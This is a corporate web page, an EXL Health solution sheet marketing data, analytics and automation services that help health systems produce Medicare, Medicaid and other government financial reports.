    <path d="M8.45403 6.7851H6.71328V9.27338H8.31812C8.74328 9.27338 9.07261 9.17057 9.30611 8.96496C9.5396 8.75586 9.65635 8.45267 9.65635 8.05538C9.65635 7.65809 9.55529 7.34792 9.35316 7.12489C9.15451 6.89836 8.8548 6.7851 8.45403 6.7851ZM6.71328 3.87862V6.06371H8.21357C8.56555 6.06371 8.84783 5.96787 9.06042 5.77619C9.27649 5.58452 9.38452 5.3214 9.38452 4.98685C9.38452 4.24803 8.93147 3.87862 8.02538 3.87862H6.71328ZM8.31812 10H5.78801V3.152H8.02538C8.75722 3.152 9.32005 3.30882 9.71385 3.62247C10.1111 3.93264 10.3098 4.39265 10.3098 5.00253C10.3098 5.30572 10.2139 5.57755 10.0223 5.81801C9.8306 6.05848 9.57271 6.23621 9.24861 6.35122C9.65984 6.44183 9.98394 6.64396 10.2209 6.95761C10.4614 7.26777 10.5816 7.63718 10.5816 8.06583C10.5816 8.68964 10.3812 9.16883 9.98045 9.50339C9.58317 9.83446 9.02905 10 8.31812 10ZM14.4661 6.83737C14.4661 6.45403 14.3667 6.1456 14.1681 5.91211C13.9694 5.67513 13.6837 5.55664 13.3108 5.55664C13.0041 5.55664 12.7392 5.68559 12.5162 5.94347C12.2966 6.20136 12.1607 6.53069 12.1085 6.93147L12.1189 6.95761H14.4661V6.83737ZM13.4519 10.1098C12.7445 10.1098 12.1799 9.87628 11.7582 9.40929C11.34 8.94231 11.1309 8.32721 11.1309 7.56399V7.35489C11.1309 6.64047 11.3435 6.04105 11.7687 5.55664C12.1973 5.06874 12.7114 4.82479 13.3108 4.82479C13.9869 4.82479 14.5026 5.02867 14.8581 5.43641C15.2171 5.84067 15.3965 6.39652 15.3965 7.10398V7.68423H12.0928L12.0771 7.70514C12.0875 8.20697 12.213 8.61297 12.4535 8.92314C12.6974 9.22982 13.0302 9.38316 13.4519 9.38316C14.0444 9.38316 14.5253 9.21588 14.8947 8.88132L15.2606 9.48248H15.2554C14.8302 9.90068 14.2291 10.1098 13.4519 10.1098ZM16.3118 3.69043H17.2475V4.91889H18.2093V5.60892H17.2475V8.69836C17.2475 9.1305 17.427 9.34656 17.7859 9.34656C17.8974 9.34656 18.0124 9.32565 18.1309 9.28384L18.2512 9.91636C18.0839 10.0453 17.8487 10.1098 17.5455 10.1098C17.1551 10.1098 16.8519 9.99303 16.6359 9.75954C16.4198 9.52604 16.3118 9.17232 16.3118 8.69836V5.60892H15.5067V4.91889H16.3118V3.69043ZM20.3739 10.1098C19.8442 10.1098 19.44 9.97561 19.1612 9.70726C18.8824 9.43892 18.743 9.06254 18.743 8.57813C18.743 8.09371 18.9381 7.71385 19.3284 7.43853C19.7188 7.16322 20.2555 7.02556 20.9385 7.02556H21.9422V6.52372C21.9422 6.22402 21.8498 5.98878 21.6651 5.81801C21.4839 5.64377 21.2365 5.55664 20.9228 5.55664C20.6127 5.55664 20.3635 5.63157 20.1753 5.78142C19.9871 5.92779 19.893 6.11075 19.893 6.33031H19.0096L18.9991 6.30417C18.9817 5.92082 19.1594 5.57929 19.5323 5.27958C19.9087 4.97639 20.3861 4.82479 20.9646 4.82479C21.5466 4.82479 22.0101 4.97465 22.3552 5.27436C22.7002 5.57058 22.8727 5.99052 22.8727 6.53418V8.98587C22.8727 9.37967 22.9162 9.7212 23.0034 10.0105H22.0467C21.9805 9.68635 21.9457 9.43195 21.9422 9.24724C21.761 9.50513 21.531 9.71423 21.2522 9.87454C20.9768 10.0314 20.6841 10.1098 20.3739 10.1098ZM19.6787 8.59903H19.6735C19.6735 8.82904 19.7449 9.00852 19.8878 9.13747C20.0307 9.26641 20.252 9.33088 20.5517 9.33088C20.8514 9.33088 21.1372 9.24724 21.409 9.07996C21.6843 8.9092 21.8638 8.71055 21.9474 8.48403V7.65286H20.9124C20.543 7.65286 20.245 7.74521 20.0185 7.92992C19.7919 8.11114 19.6787 8.33418 19.6787 8.59903Z" fill="#808080"/>
    </svg>
    </div>
    
    <input autocomplete="off" data-drupal-selector="form-f8mmot9ekydlnkhbkwpzarcdhhfeo1xltuejfew-iqg" type="hidden" name="form_build_id" value="form-f8mMOT9EKydLNkhbKwPZaRcDHHFeo1XLtuejFeW_iQg" />
    <input data-drupal-selector="edit-exl-custom-gpt-non-streamed-block-form" type="hidden" name="form_id" value="exl_custom_gpt_non_streamed_block_form" />
     <div class="ng-gen-ai-custom-placeholder-container">
      <div class="form-item js-form-item form-type-search js-form-type-search form-item-keys js-form-item-keys form-no-label form-group">
        <label for="edit-keys" class="control-label sr-only"></label>
  
  
  
  <input title="Enter the terms you wish to search for." onkeydown="return event.key !== &quot;Enter&quot;;" data-drupal-selector="edit-keys" class="form-search form-control" placeholder="" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" />

  
  
      <div id="edit-keys--description" class="description help-block">
      Enter the terms you wish to search for.
    </div>
  </div>
 
      <label class="ng-gen-ai-custom-placeholder" id="placeholderLabel">Ask EXL AI about <span id="lastWord">...</span></label>
    </div>
    <div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions"><button data-drupal-selector="edit-redirect-search" class="button js-form-submit form-submit btn-primary btn icon-before" type="submit" id="edit-redirect-search" value="Search"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
Search</button></div>

    
    
   </div>
   <div class="nav-quick_search_text_help">
			<span>AI Search is experimental; hallucinations may occur.</span>
      <div class="toggle-search"><div class="form-item js-form-item form-type-checkbox js-form-type-checkbox form-item-genai js-form-item-genai checkbox">
  
  
  

        <label for="edit-genai" class="control-label option"><div class="input-group ng-genai-search-container"><label class="switch data-gen-ai-toggle-switch-label"><input type="checkbox" data-drupal-selector="edit-genai" class="form-checkbox data-gen-ai-toggle-switch" type="checkbox" id="edit-genai" name="genai" value="0"><span class="slider round"></span><div class="toggle-label">Use keyword search</div></label></div> <span></span></label>
  
  
  
  </div>
</div>
		</div>
   </div>
   </div>
  </div>
</form>

  </section>


  </div>

						
			            <div class="search-icon">
              <a href="javascript:void(0);" class="text-white search-btn data-keyword-search" title="Search"><i class="glyphicon glyphicon-search"></i></a>
            </div>
			
			            <div class="global-icon hidden-md">
                <a class="nav-link global-btn d-flex align-items-center h-100" href="javascript:void(0);" title="Global">
                  <svg class="globe-white" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 19.73 19.75" style="fill: #808080; width: 20px; height:20px"><defs><style>.cls-1{stroke:#808080;stroke-miterlimit:10;stroke-width:1px;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M19.63,9.9A9.8,9.8,0,0,0,9.9.11l0,0h0a9.77,9.77,0,0,0,0,19.54h0l0,0A9.76,9.76,0,0,0,19.63,9.9Zm-.82-.43H15.54C15.46,6,14.4,3,12.78,1.44A9,9,0,0,1,18.81,9.47ZM9.47,1V9.45H5C5.15,5,7.09,1.35,9.47,1Zm0,9.28v8.56c-2.4-.37-4.35-4-4.44-8.56Zm.81,8.56V10.26h4.45C14.63,14.79,12.68,18.45,10.28,18.82Zm0-9.37V1c2.39.38,4.33,4,4.45,8.48ZM7,1.42C5.36,3,4.3,6,4.21,9.45H.92A9,9,0,0,1,7,1.42ZM.92,10.27H4.21c.07,3.52,1.14,6.51,2.78,8.12A9,9,0,0,1,.92,10.27Zm11.86,8.1c1.63-1.62,2.69-4.59,2.76-8.1h3.27A9,9,0,0,1,12.78,18.37Z"/></g></g></svg>
                </a>
                <div class="global-menu">
                  <div class="arrow-up"></div>
              
                                    <nav class="navigation__items">
                                          <li class="navigation__item">
                        <a href="/">U.S.</a>
                      </li>
                                          <li class="navigation__item">
                        <a href="/emea-overview">EMEA</a>
                      </li>
                                          <li class="navigation__item">
                        <a href="/apac-overview">APAC</a>
                      </li>
                                          <li class="navigation__item">
                        <a href="/uk-europe">U.K.</a>
                      </li>
                                          <li class="navigation__item">
                        <a href="/australia-new-zealand">Australia &amp; New Zealand</a>
                      </li>
                                          <li class="navigation__item">
                        <a href="/south-africa">South Africa</a>
                      </li>
                                      </nav>
               </div>
              </a>
            </div>
			

          </div>

  
                                  </div>
                </div>
      </div>
    </div>
  </header>
		
  
  <div role="main" class="main-container js-quickedit-main-content" id=" ">
    <div class="row main-content-no-padding test-landing-0">

                              <div class="col-sm-12" role="heading">
              <div class="region region-header">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

          </div>
              
            
                  <section class="col-sm-12 main-content-no-padding">

                
                                      
                  
                          <a id="main-content"></a>
		  <span class="asset-page-class"></span>
            <div class="region region-content">
      <article data-history-node-id="4296" class="digital-intelligence full clearfix">

  
    

  
  <div class="content">

    <h1 class="page-title sr-only">
      <span property="schema:name" class="sr-only">
<span>Making complex government reporting scalable – yet customizable</span>
</span>
    </h1>
    
    <div id="slider" class="carousel slide-fade" data-ride="carousel">
                <div class="carousel-inner">
                                                <div class="carousel-item item active">
                                                    


<div class="hero-section">
  <picture>
        <img class="img-bg jarallax-img" src="/sites/default/files/2023-10/Hero-SS-Making-Complex-government.png" alt="Making complex government reporting scalable – yet customizable" />
  </picture>
   
  <div class="exl-container hero-desktop">
    <div class="row">
      <div class="col-12">
        <div class="hero-content color- pos-">
            <div class="hero-wrapper">
                  <h2 class=" ">
            <div class="field field--name-field-title field--type-string field--label-hidden field--item">Making complex government reporting scalable – yet customizable</div>
      </h2>
                
            </div>
			
            			
				<div class="more-link" id="more-link-1"><a href="https://info1.exlservice.com/hubfs/Media-Library/insights/solution-sheet/EXL-SS-EXL-Health-Makes-Complex-Government-Reporting-Scalable.pdf" rel="nofollow" id="desk-more-1">Download</a></div>			
						
			
						
							
						
						
						
        </div>
      </div>
    </div>
  </div>
  </div>
<div class="exl-container hero-mobile">
  <div class="row">
    <div class="col-12">
      <div class="hero-content color- pos-">
          <div class="hero-wrapper">
              <h2 class=" ">
            <div class="field field--name-field-title field--type-string field--label-hidden field--item">Making complex government reporting scalable – yet customizable</div>
      </h2>
            
			
						
				<div class="more-link"><a href="https://info1.exlservice.com/hubfs/Media-Library/insights/solution-sheet/EXL-SS-EXL-Health-Makes-Complex-Government-Reporting-Scalable.pdf" rel="nofollow" id="mob-more-1" >Download</a></div>			
						
			
						
							
						
		  
						
						
          </div> 
      </div>
    </div>
  </div>
</div>


<div class="breadcrumbs-section hero-bread digital_intelligence d-none">
  <div class="exl-container">
    <div class="row">
		<div class="col-12 col-sm-9 col-md-9 col-lg-10 d-flex align-items-center"> 
		      <ol class="breadcrumb">
          <li >
                  <a href="/">Home</a>
              </li>
          <li >
                  <a href="/insights">Insights</a>
              </li>
          <li >
                  <a href="/insights/solution-sheet">Solution Sheets</a>
              </li>
          <li  class="active">
                  Making complex government reporting scalable – yet customizable
              </li>
      </ol>


		</div>
		<div class="col-12 col-sm-3 col-md-3 col-lg-2 d-flex align-items-center">		            
		  
		</div>			
    </div>
  </div>
</div>


                </div>
                    </div>
    </div>

    	<div class="exl-container">
  <div class="row">
    <div class="col-12">
                                    <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><h2 class="title-orange">EXL Health makes complex government reporting scalable – yet customizable</h2>

<h3>Government reporting challenges</h3>

<p>Government reporting is a herculean task for healthcare systems. Consider the following: To stay in compliance with regulations and optimize revenue, healthcare systems typically are responsible for completing and submitting hundreds of government reports – some on a yearly basis, others quarterly, monthly, or even weekly.</p>

<p>Reports required by Medicare and state Medicaid programs are required to be produced by a variety of facilities ranging from free-standing rural health clinics to critical access hospitals to community hospitals to large academic medical centers and more. Knowledge and expertise related to home office reporting, provider-based billing, 340B drug discount programs, and state-specific Medicaid reporting requirements leads to issues with a one-size-fits-all reporting solution. Making government reporting even more difficult is the changing requirements and ability to extract these in an automated manner from various websites.</p>

<p>Healthcare systems must also ensure accuracy and be on time when producing government reports. The submission of inaccurate reports can create substantial financial losses due to non-compliance. In addition, health systems need to submit reports on time to avoid penalties as well. These challenges are further complicated because many healthcare systems do not have the solid standard and integrated data foundation needed to support government reporting. Because data often resides in silos, health systems specifically struggle to provide integrated clinical and financial data to the government.</p>

<p>Health systems need to find an efficient way to innovatively build and maintain data structures to keep up with myriad, evolving reporting requirements without experiencing significant business interruptions.</p>

<h3>The EXL Health government reporting solution</h3>

<p>EXL Health Data &amp; Analytics Team provides the analytics, data foundation, subject matter expertise, reporting, and automation. This makes it easy for health systems to construct a real-world framework that can empower them to comply with government reporting requirements accurately.</p>

<p>To start, EXL scrapes the web to extract regulation reporting guidelines, ensuring that health systems are working with the most current rules. The EXL team then leverages known best practices to build an efficient, scalable, and repeatable data framework that can be implemented by an array of health systems. The team then customizes the data framework, making it possible to meet the specific needs of each health system or provider organization.</p>

<p>In a typical scenario, EXL Health helps a health system meet government reporting requirements by:</p>

<ul>
	<li>Integrating and standardizing data sources required for government reporting</li>
	<li>Creating standard metrics and their definitions that can be used consistently across the organization</li>
	<li>Building data cubes that manage the information needed for specific reports</li>
	<li>Creating a reporting framework that automates report generation, thus driving efficiency and accuracy</li>
	<li>Supporting automated quality assurance (QA) processes</li>
</ul></div>
                            </div>
  </div>
</div>
    
      <div class="field field--name-field-main-content field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item"><div class="paragraph paragraph--type--_-columns-links paragraph--view-mode--default">
<div class="four-column-links  left">
  <div class="exl-container">
        
    <div class="row header-row">
        <div class="col-12">
		            <div class="content">
            <div class="field field--name-field-left-content field--type-text-with-summary field--label-hidden field--item"><h3>Financial reports</h3></div>
      </div>
        </div>
    </div>
    <div class="row links-row row-items-3" data-aos="fade-up"
     data-aos-duration="1100" data-aos-once="true">
        
      <div class="field field--name-field-links-column field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="col col-lg-3 col-md-6 col-12">

    <div class="links-wrap">
        <div class="icon">
      <div class="field field--name-field-icon field--type-image field--label-hidden field--items">
              <div class="field--item">  <img loading="lazy" src="/sites/default/files/2022-03/1.png" width="500" height="500" alt="EXL Health makes complex government reporting scalable – yet customizable" class="img-responsive" />

</div>
          </div>
  </div>
        <h5></h5>
        
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Hospital cost reporting</strong></p>

<ul>
	<li>Medicare Cost Report (MCR) provides facility characteristics, utilization data, total and Medicare costs, inpatient and outpatient charges, Medicare Payment Data and Financial Statement Data</li>
</ul></div>
      
        <div class="links"></div>
    </div>
</div>

              <div class="col col-lg-3 col-md-6 col-12">

    <div class="links-wrap">
        <div class="icon">
      <div class="field field--name-field-icon field--type-image field--label-hidden field--items">
              <div class="field--item">  <img loading="lazy" src="/sites/default/files/2022-03/2.png" width="500" height="500" alt="Adhoc reporting" class="img-responsive" />

</div>
          </div>
  </div>
        <h5></h5>
        
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Adhoc reporting</strong></p>

<ul>
	<li>Summary of Uncompensated care – biweekly reporting</li>
	<li>Facility adhoc reporting</li>
	<li>Daily cash handling of inflows/ outflows</li>
	<li>Medicare bad debts reporting</li>
</ul></div>
      
        <div class="links"></div>
    </div>
</div>

              <div class="col col-lg-3 col-md-6 col-12">

    <div class="links-wrap">
        <div class="icon">
      <div class="field field--name-field-icon field--type-image field--label-hidden field--items">
              <div class="field--item">  <img loading="lazy" src="/sites/default/files/2022-03/3.png" width="500" height="500" alt="Quarterly reporting" class="img-responsive" />

</div>
          </div>
  </div>
        <h5></h5>
        
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Quarterly reporting</strong></p>

<ul>
	<li>Hospital Outpatient Prospective Payment System (OPPS) rates updates to accrue professional base payments to offset lump sum payments</li>
	<li>Physician/App Time studies</li>
</ul></div>
      
        <div class="links"></div>
    </div>
</div>

          </div>
  
    </div>
    <div class="row bottom-row">
        <div class="col-12">
                            </div>
    </div>
      </div>
</div>
</div>
</div>
              <div class="field--item"><div class="paragraph paragraph--type--_-columns-links paragraph--view-mode--default">
<div class="four-column-links  left">
  <div class="exl-container">
        
    <div class="row header-row">
        <div class="col-12">
		            <div class="content"></div>
        </div>
    </div>
    <div class="row links-row row-items-3" data-aos="fade-up"
     data-aos-duration="1100" data-aos-once="true">
        
      <div class="field field--name-field-links-column field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="col col-lg-3 col-md-6 col-12">

    <div class="links-wrap">
        <div class="icon">
      <div class="field field--name-field-icon field--type-image field--label-hidden field--items">
              <div class="field--item">  <img loading="lazy" src="/sites/default/files/2022-03/4.png" width="500" height="500" alt="Annual reporting" class="img-responsive" />

</div>
          </div>
  </div>
        <h5></h5>
        
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Annual reporting</strong></p>

<ul>
	<li>Annual reports consists of year end closing reviews</li>
	<li>It provides the cost report booking and budgeting</li>
	<li>Base rates updates for physician fee schedule and Inpatient prospective Payment System (IPPS)updates</li>
	<li>Geographical Review of Inpatient Rehabilitation Facility(IRF)</li>
</ul></div>
      
        <div class="links"></div>
    </div>
</div>

              <div class="col col-lg-3 col-md-6 col-12">

    <div class="links-wrap">
        <div class="icon">
      <div class="field field--name-field-icon field--type-image field--label-hidden field--items">
              <div class="field--item">  <img loading="lazy" src="/sites/default/files/2022-03/5.png" width="500" height="500" alt="Monthly reporting" class="img-responsive" />

</div>
          </div>
  </div>
        <h5></h5>
        
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Monthly reporting</strong></p>

<ul>
	<li>Finance Monthly reporting – reconciliation and validation of supplement payments</li>
	<li>DSRIP, UC LPPF Entries – To accrue revenue based out of payments</li>
	<li>Medicare and Medicaid Rate change Updates</li>
	<li>Journal Entries Verification</li>
	<li>Scheduling of cash inflows and outflows accrual or due in current or past financial year</li>
	<li>Reporting of un-recoverable income/expenses incurred</li>
	<li>Summary of all details such as Bad debts and General Reserve</li>
</ul></div>
      
        <div class="links"></div>
    </div>
</div>

              <div class="col col-lg-3 col-md-6 col-12">

    <div class="links-wrap">
        <div class="icon"></div>
        <h5></h5>
        
        <div class="links"></div>
    </div>
</div>

          </div>
  
    </div>
    <div class="row bottom-row">
        <div class="col-12">
                            </div>
    </div>
      </div>
</div>
</div>
</div>
              <div class="field--item">

<div class="paragraph paragraph--type--title-and-description paragraph--view-mode--default">
<div class="title_description ">
  <div class="exl-container">
  
    <div class="row ">
            <div class="col-12">
                        
            <div class="field field--name-field-video-description field--type-text-long field--label-hidden field--item"><h3>Real results with EXL 
Health government 
reporting</h3>
<p>By working with the EXL Health Data 
&amp; Analytics team, health systems can 
improve government reporting processes 
without experiencing any business 
interruptions. EXL works with health 
systems to help them experience:</p>
<ul>
<li>Optimal efficiency: Health systems can 
reduce the time required for reporting, 
including peak report submission times 
using EXL Health Government Reporting 
capabilities</li>
<li>Significant savings: With the help of the 
EXL team, health systems can improve 
the delivery of on-time government 
reports – thereby averting substantial 
penalties.</li>
<li>Unsurpassed effectiveness: By relying 
on advanced government reporting 
capabilities, health systems can reduce 
the number of manual reports and out-of-period adjustments</li>
<li>Improved reporting accuracy: With EXL 
at the helm, reports are produced from 
an integrated source, implementing 
the checks and balances needed to 
ensure accuracy– and avoid additional 
penalties.</li>
<li>Enhanced productivity: With an 
automated regulatory reporting 
framework in place, health systems 
can streamline processes and, 
thereby, reduce the number of full-time 
employees dedicated to government 
reporting.</li>
<li>Adaptability to meet future needs: EXL 
creates data structures that can scale 
for the future.</li>
</ul>

<h3>Why EXL Health?</h3>At EXL Health, we are committed to a 
true partnership with our clients. We are 
passionate about your success. We take 
a client centric, collaborative approach 
to every engagement. We combine deep 
domain expertise with analytic insights 
and technology-enabled services to 
transform how care is delivered, managed 
and paid. Leveraging Human Ingenuity, 
we collaborate with our clients to solve 
complex problems and enhance their 
performance with nimble, scalable 
solutions. With data on more than 260 
million lives, we work with hundreds 
of organizations across the healthcare 
ecosystem.</div>
      
              </div>
          </div>
  </div>
</div>
</div>
</div>
          </div>
  
  </div>

</article>

<section class="exl-custom-gpt-non-streamed-block-form block block-exl-custom-gpt-non-streamed block-exl-custom-gpt-non-streamed-block clearfix" data-drupal-selector="exl-custom-gpt-non-streamed-block-form-2" id="block-exl-service-exlcustomgptnonstreamedblockform-2">
  
    

      <form action="/gpt-search" method="get" id="exl-custom-gpt-non-streamed-block-form--2" accept-charset="UTF-8">
  <div class="ng_mainSearchBox">
   
    <div class="fd_mainSearchBoxConetent">
    
   <div class="exl-container">

   <div class="ng_searchBox_container">
   <i class="fd_close_mainSearch"></i>
   <i class="glyphicon glyphicon-search searchplaceHolder"></i>
    <div class="fd_searchBox_container-text w-100">Try EXL’s new Gen AI search! <svg class="ml-3" width="28" height="14" viewBox="0 0 28 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect x="0.411765" y="0.411765" width="27.1765" height="12.3529" rx="2.88235" fill="#EAEAEA" stroke="#C5C5C5" stroke-width="0.823529"/>
    <path d="M8.45403 6.7851H6.71328V9.27338H8.31812C8.74328 9.27338 9.07261 9.17057 9.30611 8.96496C9.5396 8.75586 9.65635 8.45267 9.65635 8.05538C9.65635 7.65809 9.55529 7.34792 9.35316 7.12489C9.15451 6.89836 8.8548 6.7851 8.45403 6.7851ZM6.71328 3.87862V6.06371H8.21357C8.56555 6.06371 8.84783 5.96787 9.06042 5.77619C9.27649 5.58452 9.38452 5.3214 9.38452 4.98685C9.38452 4.24803 8.93147 3.87862 8.02538 3.87862H6.71328ZM8.31812 10H5.78801V3.152H8.02538C8.75722 3.152 9.32005 3.30882 9.71385 3.62247C10.1111 3.93264 10.3098 4.39265 10.3098 5.00253C10.3098 5.30572 10.2139 5.57755 10.0223 5.81801C9.8306 6.05848 9.57271 6.23621 9.24861 6.35122C9.65984 6.44183 9.98394 6.64396 10.2209 6.95761C10.4614 7.26777 10.5816 7.63718 10.5816 8.06583C10.5816 8.68964 10.3812 9.16883 9.98045 9.50339C9.58317 9.83446 9.02905 10 8.31812 10ZM14.4661 6.83737C14.4661 6.45403 14.3667 6.1456 14.1681 5.91211C13.9694 5.67513 13.6837 5.55664 13.3108 5.55664C13.0041 5.55664 12.7392 5.68559 12.5162 5.94347C12.2966 6.20136 12.1607 6.53069 12.1085 6.93147L12.1189 6.95761H14.4661V6.83737ZM13.4519 10.1098C12.7445 10.1098 12.1799 9.87628 11.7582 9.40929C11.34 8.94231 11.1309 8.32721 11.1309 7.56399V7.35489C11.1309 6.64047 11.3435 6.04105 11.7687 5.55664C12.1973 5.06874 12.7114 4.82479 13.3108 4.82479C13.9869 4.82479 14.5026 5.02867 14.8581 5.43641C15.2171 5.84067 15.3965 6.39652 15.3965 7.10398V7.68423H12.0928L12.0771 7.70514C12.0875 8.20697 12.213 8.61297 12.4535 8.92314C12.6974 9.22982 13.0302 9.38316 13.4519 9.38316C14.0444 9.38316 14.5253 9.21588 14.8947 8.88132L15.2606 9.48248H15.2554C14.8302 9.90068 14.2291 10.1098 13.4519 10.1098ZM16.3118 3.69043H17.2475V4.91889H18.2093V5.60892H17.2475V8.69836C17.2475 9.1305 17.427 9.34656 17.7859 9.34656C17.8974 9.34656 18.0124 9.32565 18.1309 9.28384L18.2512 9.91636C18.0839 10.0453 17.8487 10.1098 17.5455 10.1098C17.1551 10.1098 16.8519 9.99303 16.6359 9.75954C16.4198 9.52604 16.3118 9.17232 16.3118 8.69836V5.60892H15.5067V4.91889H16.3118V3.69043ZM20.3739 10.1098C19.8442 10.1098 19.44 9.97561 19.1612 9.70726C18.8824 9.43892 18.743 9.06254 18.743 8.57813C18.743 8.09371 18.9381 7.71385 19.3284 7.43853C19.7188 7.16322 20.2555 7.02556 20.9385 7.02556H21.9422V6.52372C21.9422 6.22402 21.8498 5.98878 21.6651 5.81801C21.4839 5.64377 21.2365 5.55664 20.9228 5.55664C20.6127 5.55664 20.3635 5.63157 20.1753 5.78142C19.9871 5.92779 19.893 6.11075 19.893 6.33031H19.0096L18.9991 6.30417C18.9817 5.92082 19.1594 5.57929 19.5323 5.27958C19.9087 4.97639 20.3861 4.82479 20.9646 4.82479C21.5466 4.82479 22.0101 4.97465 22.3552 5.27436C22.7002 5.57058 22.8727 5.99052 22.8727 6.53418V8.98587C22.8727 9.37967 22.9162 9.7212 23.0034 10.0105H22.0467C21.9805 9.68635 21.9457 9.43195 21.9422 9.24724C21.761 9.50513 21.531 9.71423 21.2522 9.87454C20.9768 10.0314 20.6841 10.1098 20.3739 10.1098ZM19.6787 8.59903H19.6735C19.6735 8.82904 19.7449 9.00852 19.8878 9.13747C20.0307 9.26641 20.252 9.33088 20.5517 9.33088C20.8514 9.33088 21.1372 9.24724 21.409 9.07996C21.6843 8.9092 21.8638 8.71055 21.9474 8.48403V7.65286H20.9124C20.543 7.65286 20.245 7.74521 20.0185 7.92992C19.7919 8.11114 19.6787 8.33418 19.6787 8.59903Z" fill="#808080"/>
    </svg>
    </div>
    
    <input autocomplete="off" data-drupal-selector="form-zdyajirksqfuevslroy3zxuhookorqfuo0ndw1rldxm" type="hidden" name="form_build_id" value="form-ZDYAJiRksqfUevslRoy3zxuhOoKOrqFUo0NdW1RldXM" />
    <input data-drupal-selector="edit-exl-custom-gpt-non-streamed-block-form-2" type="hidden" name="form_id" value="exl_custom_gpt_non_streamed_block_form" />
     <div class="ng-gen-ai-custom-placeholder-container">
      <div class="form-item js-form-item form-type-search js-form-type-search form-item-keys js-form-item-keys form-no-label form-group">
        <label for="edit-keys--2" class="control-label sr-only"></label>
  
  
  
  <input title="Enter the terms you wish to search for." onkeydown="return event.key !== &quot;Enter&quot;;" data-drupal-selector="edit-keys" class="form-search form-control" placeholder="" type="search" id="edit-keys--2" name="keys" value="" size="15" maxlength="128" />

  
  
      <div id="edit-keys--2--description" class="description help-block">
      Enter the terms you wish to search for.
    </div>
  </div>
 
      <label class="ng-gen-ai-custom-placeholder" id="placeholderLabel">Ask EXL AI about <span id="lastWord">...</span></label>
    </div>
    <div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions--2"><button data-drupal-selector="edit-redirect-search" class="button js-form-submit form-submit btn-primary btn icon-before" type="submit" id="edit-redirect-search--2" value="Search"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
Search</button></div>

    
    
   </div>
   <div class="nav-quick_search_text_help">
			<span>AI Search is experimental; hallucinations may occur.</span>
      <div class="toggle-search"><div class="form-item js-form-item form-type-checkbox js-form-type-checkbox form-item-genai js-form-item-genai checkbox">
  
  
  

        <label for="edit-genai--2" class="control-label option"><div class="input-group ng-genai-search-container"><label class="switch data-gen-ai-toggle-switch-label"><input type="checkbox" data-drupal-selector="edit-genai" class="form-checkbox data-gen-ai-toggle-switch" type="checkbox" id="edit-genai" name="genai" value="0"><span class="slider round"></span><div class="toggle-label">Use keyword search</div></label></div> <span></span></label>
  
  
  
  </div>
</div>
		</div>
   </div>
   </div>
  </div>
</form>

  </section>


  </div>

              </section>

                </div>
  </div> 

<div class="exl-partnerships ng-section m-0" style="background-color:#f2f2f2;">
	<div class="exl-container">  
		<div class="ng-footer-top">
		<div class="exl-container border-0">
			<div class="row">
				<div class="col col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<div class="row">
						<div class="col-12 col-lg-5 col-sm-12 col-xs-12">
							<h2 class="font-weight-light text-white">
								Stay connected
							</h2>
							<p class="orange-separator">
								&nbsp;
							</p>
							<h3 class="font-weight-light text-white">
								Get latest news and updates about EXL
							</h3>
						</div>
						<div class="col-12 col-lg-7 col-sm-12 col-xs-12 email-form-section">
							<script charset="utf-8" type="text/javascript" src="https://js.hsforms.net/forms/embed/v2.js"></script>
							&nbsp;
							<script>
							hbspt.forms.create({
							region: "na1",
							portalId: "444742",
							formId: "97712b1a-b24a-4313-9323-d8bff97aa5b4"
							});
							</script>
						</div>
					</div>
				</div>
			</div>
		</div>
		</div>
	</div>
	</div>

    <footer class="fd-footer ng-footer" role="contentinfo">
      <div class="footer-top">
        <div class="exl-container border-0 fd__mobile__footer__top">
        <div>
            <div class="row">
                <div class="col col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col col-lg-7 col-md-12 col-sm-12 col-xs-12">
                            <div class="fd__footer__top__text">Stay connected</div>
                            <div class="fd__footer__top__subText">Get latest news and updates about EXL</div>
                        </div>
                        <div class="col col-lg-5 col-md-12 col-sm-12 col-xs-12">
                              <div class="region region-footer-social">
    <section id="block-footersocialblock" class="block block-block-content block-block-content08ff2537-0fbc-4459-a261-75da6400a2bb clearfix">
  
    

      
<ul class="social-links">
                          </ul>
  </section>


  </div>

                        </div>
                  
                     </div>
                  </div>                  
            </div>
        </div>
        </div>
        <div class="exl-container">
          <div class="row">
              <div class="col ng-footer-nav">			    
                 
<div class="row fd__footer__row d-none d-md-block">
  <div class="col col-md-3 col-sm-12 col-xs-12 footer-menu-block ng-footer-logo-section">
  <img width="72" height="25" src="https://www.exlservice.com/themes/exl_service/exl_logo_rgb_orange_pos_94.png" alt="EXL logo">
  <h2>We drive business forward with data and AI</h2>
                  <p class="text-white">320 Park Ave 29th floor,</p>
				  <p class="text-white mb-3"> New York, NY 10022</p>
                  <p class="text-white mb-4 ">+1212 - 277 - 7100</p>
                  <section class="clearfix">
                    <ul class="ng-social-links">
						<li>
                        <a title="Linkedin" href="https://www.linkedin.com/company/exl-service">
							<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M4.01923 5.92969H0.351562V17.785H4.01923V5.92969Z" fill="white"/>
							<path d="M2.16961 4.37951C3.36634 4.37951 4.33922 3.39802 4.33922 2.19269C4.33922 0.987349 3.36634 0.00585938 2.16961 0.00585938C0.97288 0.00585938 0 0.987349 0 2.19269C0 3.39802 0.97288 4.37951 2.16961 4.37951Z" fill="white"/>
